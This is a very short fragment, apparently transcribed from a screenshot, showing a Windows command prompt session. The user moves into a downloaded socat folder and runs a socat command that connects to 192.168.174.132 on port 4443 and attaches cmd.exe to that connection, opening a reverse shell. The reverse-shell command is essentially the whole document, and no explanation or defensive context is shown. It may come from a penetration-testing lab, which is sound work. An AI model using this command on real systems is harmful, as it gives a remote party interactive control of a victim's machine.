 C:\Users\TraMy-HaoNhien>cd Downloads
C:\Users\TraMy-HaoNhien\Downloads>cd socat-1.7.3.0-windows-master
C:\Users\TraMy-HaoNhien\Downloads\socat-1.7.3.0-windows-master>socat TCP4:192.168.174.132:4443 EXEC:'cmd.exe',pipes